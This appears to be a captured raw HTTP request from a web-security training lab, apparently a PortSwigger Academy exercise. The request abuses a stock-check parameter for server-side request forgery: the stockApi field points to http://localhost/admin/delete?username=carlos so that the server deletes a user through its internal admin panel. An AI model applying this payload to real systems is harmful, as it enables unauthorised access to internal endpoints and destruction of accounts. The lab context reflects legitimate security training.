 Request
Pretty Raw Hex
1 POST /product/stock HTTP/2
2 Host: 0ab400e80324361480ea71c9002100f8.web-security-academy.net
3 Cookie: session=JaHhj2P9Zg9XyYrgRRcJ9dGksyOluU5Y; session=SxiTME06Xz25wKm7q02sckKBmvQQi5Zb
4 Content-Length: 107
5 Sec-Ch-Ua-Platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/155.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Brave";v="155", "Chromium";v="155", "Not(A:Brand";v="24"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Sec-Gpc: 1
12 Origin: https://0ab400e80324361480ea71c9002100f8.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0ab400e80324361480ea71c9002100f8.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.9
19 Priority: u=1, i
20
21 stockApi=http://localhost/admin/delete?username=carlos